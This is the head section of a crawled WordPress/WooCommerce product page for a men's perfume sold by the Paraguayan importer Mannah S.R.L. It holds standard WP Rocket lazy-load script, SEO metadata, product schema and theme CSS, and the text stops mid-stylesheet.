

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/
body_size: 37161
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Chic and Glam Volume Men 100Ml &bull; Mannah S.R.L</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Chic and Glam Volume Men 100Ml &bull; Mannah S.R.L" />
<meta property="og:url" content="https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/" />
<meta property="og:site_name" content="Mannah S.R.L" />
<meta property="og:updated_time" content="2026-01-02T17:24:22+00:00" />
<meta property="og:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp" />
<meta property="og:image:secure_url" content="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Chic and Glam Volume Men 100Ml" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:brand" content="New Brand" />
<meta property="product:price:amount" content="8.5" />
<meta property="product:price:currency" content="USD" />
<meta property="product:retailer_item_id" content="2361173" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chic and Glam Volume Men 100Ml &bull; Mannah S.R.L" />
<meta name="twitter:image" content="https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;&nbsp;8.50" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://mannah.com.py/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.509850215245482","longitude":" -54.60820323030274"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.509850215245482, -54.60820323030274"},{"@type":"Organization","@id":"https://mannah.com.py/#organization","name":"Mannah SRL","url":"https://mannah.com.py","sameAs":["https://www.facebook.com/MannahSRL/","https://www.instagram.com/mannahsrl/"],"email":"mannah@mannah.com.py","logo":{"@type":"ImageObject","@id":"https://mannah.com.py/#logo","url":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","contentUrl":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png","caption":"Mannah S.R.L","inLanguage":"es","width":"512","height":"255"},"contactPoint":[{"@type":"ContactPoint","telephone":"+595 61 501 108","contactType":"customer support"}],"description":"Somos una empresa que se dedica a la importaci\u00f3n de productos de calidad. Desde sus inicios, representamos con \u00e9xito a las mejores marcas del mercado internacional.","legalName":"MANNAH S.R.L.","location":{"@id":"https://mannah.com.py/#place"}},{"@type":"WebSite","@id":"https://mannah.com.py/#website","url":"https://mannah.com.py","name":"Mannah S.R.L","alternateName":"Mannah","publisher":{"@id":"https://mannah.com.py/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp","url":"https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp","width":"600","height":"600","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mannah.com.py","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/","name":"Chic and Glam Volume Men 100Ml"}}]},{"@type":"ItemPage","@id":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/#webpage","url":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/","name":"Chic and Glam Volume Men 100Ml &bull; Mannah S.R.L","datePublished":"2024-02-28T12:07:02+00:00","dateModified":"2026-01-02T17:24:22+00:00","isPartOf":{"@id":"https://mannah.com.py/#website"},"primaryImageOfPage":{"@id":"https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp"},"inLanguage":"es","breadcrumb":{"@id":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"New Brand"},"name":"Chic and Glam Volume Men 100Ml &bull; Mannah S.R.L","sku":"2361173","category":"Perfumes &gt; New Brand","mainEntityOfPage":{"@id":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/#webpage"},"image":[{"@type":"ImageObject","url":"https://mannah.com.py/wp-content/uploads/2025/08/2361173.webp","height":"600","width":"600"}],"offers":{"@type":"Offer","price":"8.50","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/","seller":{"@type":"Organization","@id":"https://mannah.com.py/","name":"Mannah S.R.L","url":"https://mannah.com.py","logo":"https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png"}},"gtin13":"5425039220888","@id":"https://mannah.com.py/producto/chic-and-glam-volume-men-100ml/#richSnippet"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//static.xx.fbcdn.net' />

<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed" href="https://mannah.com.py/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mannah S.R.L &raquo; Feed de los comentarios" href="https://mannah.com.py/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fchic-and-glam-volume-men-100ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mannah.com.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmannah.com.py%2Fproducto%2Fchic-and-glam-volume-men-100ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1768479099' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mannah.com.py/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 